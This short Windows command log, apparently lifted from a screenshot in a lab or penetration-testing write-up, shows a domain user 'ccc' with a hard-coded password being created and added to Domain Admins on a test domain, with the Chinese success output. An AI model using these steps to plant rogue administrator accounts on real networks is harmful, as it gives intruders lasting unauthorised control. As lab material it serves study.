 C:\Users\win7test>net user ccc Caonima@123 /add /domain
这项请求将在域 gong.com 的域控制器处理。
命令成功完成。
C:\Users\win7test>net group "domain admins"  ccc /add /domain
这项请求将在域 gong.com 的域控制器处理。
命令成功完成。
C:\Users\win7test>net group "domain admins" /domain
这项请求将在域 gong.com 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            ccc
命令成功完成。